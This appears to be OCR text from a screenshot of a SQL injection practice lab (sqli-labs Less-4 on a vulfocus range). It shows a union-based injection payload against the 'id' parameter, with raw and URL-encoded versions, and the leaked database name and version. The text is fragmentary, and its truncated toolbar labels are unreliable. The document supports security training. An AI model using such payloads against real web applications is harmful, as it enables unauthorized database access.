 45.32.113.109:37846/Less-4/?id=-1") union select 1,database(),version()%23
方站点 新手上路 常用网址 京东商城 场景 - vulfocus bachang
Welcome Dhakkan
Your Login name:security
Your Password:5.5.60-0ubuntu0.14.04.1
5.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
tion Encoding SQL XSS LFI XXE Other
ad URL
http://45.32.113.109:37846/Less-4/?id=-
1%22)%20union%20select%201,database(),version()%23
t URL
@用户7575836589